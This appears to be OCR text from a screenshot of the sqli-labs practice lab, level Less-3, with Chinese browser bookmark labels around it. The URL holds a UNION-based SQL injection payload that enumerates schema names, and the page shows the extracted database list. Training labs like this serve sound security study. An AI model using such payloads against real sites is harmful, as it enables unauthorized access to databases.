 Less-3 Error Based- String (with T
labs-master/Less-3/?id=-1') union select 1,2,group_concat(schema_name) from information_schema.schemata--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 轻松传 - 传文件，传... 靶场 分公司
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,security